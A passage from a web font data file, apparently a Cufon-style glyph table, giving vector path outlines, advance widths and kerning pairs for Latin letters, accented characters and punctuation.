v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm130,-243v3,51,-38,35,-62,23v-6,0,-8,6,-9,16r-18,0v-2,-48,37,-39,62,-24v6,0,9,-3,10,-15r17,0","w":173},{"d":"145,-30r5,24v-7,4,-23,10,-45,10r-9,14v13,3,25,11,25,26v0,32,-38,36,-62,24r5,-16v10,6,35,10,35,-7v0,-9,-11,-13,-28,-15r15,-27v-44,-5,-72,-40,-72,-88v0,-69,73,-114,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57","w":160,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"108,0v-40,13,-75,-6,-75,-55r0,-95r-27,0r0,-24r27,0r0,-32r31,-10r0,42r46,0r0,24r-46,0r0,94v-3,30,18,39,43,32xm100,-195r-10,-12v13,-8,20,-37,3,-48r23,-5v26,13,3,66,-16,65","w":122,"k":{"\u201d":-8,"\u2019":-8,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,",":1,".":1,"\u2026":1}},{"d":"11,-109r89,0r0,23r-89,0r0,-23","w":110,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm74,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":173},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm63,-205v-10,0,-18,-9,-18,-19v0,-10,9,-18,19,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm130,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"59,-247v30,0,47,23,47,47v0,29,-23,48,-48,48v-28,0,-48,-21,-48,-46v0,-28,22,-49,49,-49xm58,-230v-37,0,-36,63,0,61v17,0,28,-13,28,-31v0,-13,-7,-30,-28,-30","w":114},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm122,-116v-10,0,-17,-8,-17,-18v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-8,18,-18,18","w":169,"k":{"\u014c":14,"\u0150":14,"\u014e":14,"\u0120":14,"\u0122":14,"\u011c":14,"\u011e":14,"\u010a":14,"\u0108":14,"\u010c":14,"\u0106":14,"\u00d5":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u00c7":14,"\u0152":14,"\u00d8":14,"Q":14,"O":14,"G":14,"C":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm139,-257r-24,0r-38,-41r27,0v8,8,15,18,24,25r22,-25r26,0","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"6,-174r33,0r37,144v11,-49,29,-97,44,-144r27,0r43,144v8,-48,26,-98,38,-144r32,0r-57,174r-28,0r-43,-140v-11,50,-29,93,-44,140r-29,0xm121,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":264,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"40,-123v-12,0,-21,-9,-21,-22v0,-13,9,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22xm40,4v-12,0,-21,-9,-21,-22v0,-13,9,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22","w":74},{"d":"11,-243r82,0r0,17r-31,0r0,81r-20,0r0,-81r-31,0r0,-17xm218,-145r-19,0r-6,-85r-26,84r-20,0r-25,-84r-5,85r-18,0r7,-98r29,0v9,24,16,47,24,73r24,-73r28,0","w":222},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm58,-231r81,0r0,20r-81,0r0,-20","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"58,-174r0,80v20,-28,45,-53,67,-80r38,0r-67,71r76,103r-38,0r-60,-84r-16,18r0,66r-32,0r0,-174r32,0","w":168,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"b":-6,"h":-6,"k":-6,"l":-6,"\u0142":-6,"\u0127":-6,"\u0125":-6,"\u0137":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"\u0140":-6,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"\u00ed":-6,"\u00ee":-6,"\u00ef":-6,"\u00ec":-6,"\u00f1":-6,"\u014b":-6,"\u0138":-6,"\u0133":-6,"\u012d":-6,"\u012b":-6,"\u012f":-6,"\u0129":-6,"\u0144":-6,"\u0148":-6,"\u0146":-6,"\u0155":-6,"\u0159":-6,"\u0157":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,":":-4,";":-4,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,"\u2019":-9,"\u201d":-9,",":-5,".":-5,"\u2026":-5}},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253xm74,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-24,0","w":169},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm31,-297r24,0r38,41r-27,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm42,-246r19,0v2,14,11,25,25,25v17,0,26,-13,27,-25r18,0v0,27,-17,45,-44,45v-32,0,-45,-22,-45,-45","w":173},{"d":"27,-243r32,0r0,243r-32,0r0,-243","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm89,-251r22,0r35,52r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-24,0","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"95,-238v49,0,77,43,77,118v0,80,-30,124,-81,124v-46,0,-78,-43,-78,-120v0,-79,34,-122,82,-122xm93,-213v-27,0,-48,33,-48,97v0,61,19,95,48,95v32,0,47,-37,47,-97v0,-58,-14,-95,-47,-95"},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm87,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-23,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm-1,-246r18,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-44,-22,-44,-45","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm79,-299r19,0v2,8,8,18,26,18v17,0,24,-9,26,-18r18,0v-1,21,-14,38,-45,38v-30,0,-43,-16,-44,-38","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12xm85,-198r-23,0r-35,-51r24,0r22,34r22,-34r23,0","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"14,-86v-2,-76,70,-113,130,-80r15,-21r14,10r-16,22v17,16,27,40,27,67v-2,83,-71,110,-129,80r-16,22r-13,-11r15,-22v-17,-16,-27,-38,-27,-67xm57,-43v26,-32,47,-68,72,-101v-56,-38,-112,44,-72,101xm141,-130v-26,31,-47,67,-72,100v55,39,110,-42,72,-100","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm91,-205v-10,0,-18,-9,-18,-19v0,-10,9,-18,19,-18v10,0,17,8,17,18v0,10,-7,19,-18,19","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm105,-256r-24,0r-38,-41r26,0r24,25r23,-25r25,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm109,-249r35,0r-44,51r-22,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"197,0r-37,0r-60,-102r-55,102r-36,0r74,-123r-71,-120r36,0r56,98r54,-98r37,0r-74,118","w":205,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"J":-1,"\u0134":-1,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-3,"W":-3,"\u0174":-3,"X":5,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\u00ab":6,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\u2018":2,"\u201c":2}},{"d":"21,-234r147,0r0,21r-102,213r-33,0r102,-208r-114,0r0,-26"},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174v-16,-4,-21,21,-23,34v-2,19,21,23,35,16r5,16v-23,16,-63,11,-63,-23v0,-28,26,-41,15,-71v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"18,-249r32,0r-6,86r-20,0xm72,-249r31,0r-6,86r-19,0","w":121,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":21,"\u0134":21,"M":2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"V":-6,"W":-6,"\u0174":-6,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"f":-9,"\u00df":-9,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"